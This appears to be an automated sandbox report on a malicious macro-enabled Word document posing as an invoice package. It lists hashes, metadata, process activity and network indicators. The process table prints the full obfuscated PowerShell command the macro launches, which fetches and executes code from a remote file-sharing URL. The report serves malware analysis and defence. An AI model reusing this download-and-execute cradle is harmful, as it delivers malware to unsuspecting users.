
| File name: | INVOICE PACKAGE LINK TO DOWNLOAD.docm |
| Full analysis: | https://app.any.run/tasks/557276b0-df49-4364-ab07-5ff947e415ca |
| Verdict: | Malicious activity |
| Analysis date: | December 22, 2021, 13:33:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | F2D0C66B801244C059F636D08A474079 |
| SHA1: | C62129FFF128817B5AF62AA0051C082F9992112E |
| SHA256: | 08D4FD5032B8B24072BDFF43932630D4200F68404D7E12FFEEDA2364C8158873 |
| SSDEEP: | 384:/iMIoinwt9VRFPZ1AZy8WNxt/ZtNN6wyMDv6js2ZzoP6Yv:/7u651AQrxllN6wyMOAOUPPv |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 1252)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1252)
SUSPICIOUS
Reads the computer name
- powershell.exe (PID: 1400)
Reads Environment values
- powershell.exe (PID: 1400)
Checks supported languages
- powershell.exe (PID: 1400)
INFO
Reads the computer name
- WINWORD.EXE (PID: 1252)
Checks supported languages
- WINWORD.EXE (PID: 1252)
Checks Windows Trust Settings
- powershell.exe (PID: 1400)
Creates files in the user directory
- WINWORD.EXE (PID: 1252)
Reads settings of System Certificates
- powershell.exe (PID: 1400)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
XML
| AppVersion: | 16 |
|---|---|
| HyperlinksChanged: | No |
| SharedDoc: | No |
| CharactersWithSpaces: | 87 |
| LinksUpToDate: | No |
| Company: | - |
| ScaleCrop: | No |
| Paragraphs: | 1 |
| Lines: | 1 |
| DocSecurity: | None |
| Application: | Microsoft Office Word |
| Characters: | 75 |
| Words: | 13 |
| Pages: | 1 |
| TotalEditTime: | 7 minutes |
| Template: | Normal.dotm |
| ModifyDate: | 2021:03:13 11:21:00Z |
| CreateDate: | 2021:03:13 11:14:00Z |
| RevisionNumber: | 1 |
| LastModifiedBy: | Berat Daka |
| Keywords: | - |
XMP
| Description: | - |
|---|---|
| Creator: | Berat Daka |
| Subject: | - |
| Title: | - |
ZIP
| ZipFileName: | [Content_Types].xml |
|---|---|
| ZipUncompressedSize: | 1453 |
| ZipCompressedSize: | 391 |
| ZipCRC: | 0x7aec387e |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCompression: | Deflated |
| ZipBitFlag: | 0x0006 |
| ZipRequiredVersion: | 20 |
Total processes
37
Monitored processes
2
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1252 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\INVOICE PACKAGE LINK TO DOWNLOAD.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1400 | powershell I`EX ((n`e`W`-Obj`E`c`T (('Net'+'.'+'Webc'+'lient'))).(('D'+'o'+'w'+'n'+'l'+'o'+'a'+'d'+'s'+'tri'+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+'n'+'g')).InVokE((('https://filetransfer.io/data-package/UR2whuBv/download')))) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
6 757
Read events
6 071
Write events
560
Delete events
126
Modification events
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7l> |
Value: 376C3E00E4040000010000000000000000000000 | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1252) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE497.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1252 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1252 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$VOICE PACKAGE LINK TO DOWNLOAD.docm | pgc | |
MD5:— | SHA256:— | |||
| 1400 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3opnzmkc.4hc.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1400 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1400 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jlso1rmd.wz5.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1400 | powershell.exe | 172.67.200.96:443 | filetransfer.io | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
filetransfer.io |
| malicious |